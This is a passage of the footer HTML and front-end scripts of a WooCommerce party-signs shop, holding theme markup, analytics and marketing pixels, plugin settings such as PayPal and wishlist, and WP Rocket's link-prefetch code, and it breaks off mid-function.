					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page696bb39ad9f7a"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Home1&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=23596&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-23650-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23650.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23876-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23876.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23884-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23884.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23897-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23897.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23904-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23904.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23927-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23927.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23935-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23935.css?ver=1768645962' media='all' />
<link rel='stylesheet' id='elementor-post-23942-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23942.css?ver=1768645962' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"150dd6dc2a","set_referrer":"025c81868d"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1d3efe26ae","remove_from_wishlist_nonce":"57ee253c04","reload_wishlist_and_adding_elem_nonce":"dd7f65c1d3","load_mobile_nonce":"16a74f343e","delete_item_nonce":"2342d226fc","save_title_nonce":"df0f2d0208","save_privacy_nonce":"9593ddb9e9","load_fragments_nonce":"a23e265bf6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":914531,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"4d7436702f","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"mini-cart"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"97e5d9cde7","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"483ea85dfd"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"d452710000"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"0266eb381e"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"32454d5892"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"0f1f627d8e"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"f80b547571"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"65bdcb1a77"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"76cf09f45c"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"666ac7b987"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"c26ea4b364"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"140164fd8b"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"7ee64744e0"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"86b2b7df9d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"55d61d8c3c","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"home","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
